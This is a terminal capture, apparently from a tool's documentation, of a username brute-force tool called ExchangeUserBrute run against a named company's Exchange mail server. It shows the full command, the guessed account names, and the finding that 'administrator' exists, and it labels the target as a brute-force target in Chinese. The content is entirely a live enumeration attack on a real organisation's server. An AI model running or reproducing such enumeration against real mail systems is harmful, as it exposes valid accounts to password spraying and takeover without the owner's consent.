 root@linux:~# time ./ExchangeUserBrute-linux-amd64 -u https://mail.ampak.com.tw -uf uf.txt -b 2 -email ampak.com.tw
[-] root@ampak.com.tw
[-] user@ampak.com.tw
[-] base@ampak.com.tw
[-] admins@ampak.com.tw
[-] admin@ampak.com.tw
[-] ceshi@ampak.com.tw
[-] sysadmin@ampak.com.tw
[-] admin123@ampak.com.tw
[-] ceshi123@ampak.com.tw
[-] super1@ampak.com.tw
[-] test1@ampak.com.tw
[-] test123@ampak.com.tw
[-] test@ampak.com.tw
[-] test2@ampak.com.tw
[-] 100000@ampak.com.tw
[-] 10000@ampak.com.tw
[-] countly@ampak.com.tw
[-] guest@ampak.com.tw
[-] 1000@ampak.com.tw
[-] 123456@ampak.com.tw
[-] 11111111@ampak.com.tw
[-] 111111@ampak.com.tw
[-] system@ampak.com.tw
[+] administrator@ampak.com.tw
[-] sa@ampak.com.tw
[-] sys@ampak.com.tw
[-] scott@ampak.com.tw
[-] web@ampak.com.tw
[-] postgres@ampak.com.tw
[-] ftp@ampak.com.tw
爆破目标：https://mail.ampak.com.tw
存在用户名：
[+] administrator
real 0m4.479s
user 0m0.023s
sys 0m0.044s
root@linux:~#
Electerm